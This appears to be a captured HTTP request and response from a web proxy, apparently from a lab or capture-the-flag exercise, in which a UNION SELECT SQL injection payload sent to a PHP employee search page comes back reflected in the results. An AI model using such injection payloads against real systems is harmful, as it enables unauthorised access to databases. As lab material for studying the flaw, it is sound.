 Request
Pretty Raw Hex \n
1 GET /kzMb5nVYJw/420search.php?usrtosearch="UNION+SELECT+1,2,3--+- HTTP/1.1
2 Host: 192.168.110.11
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.110 Safari/537.36 OPR/82.0.4227.43
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://192.168.110.11/kzMb5nVYJw/index.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 04 Feb 2022 00:23:43 GMT
3 Server: Apache/2.4.10 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 316
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 EMP ID :1  <br>
EMP NAME : ramses <br>
EMP POSITION :  <br>
--------------------------------<br>
EMP ID :2  <br>
EMP NAME : isis <br>
EMP POSITION : employee <br>
--------------------------------<br>
EMP ID :1  <br>
EMP NAME : 2 <br>
EMP POSITION : 3 <br>
--------------------------------<br>
Fetched data successfully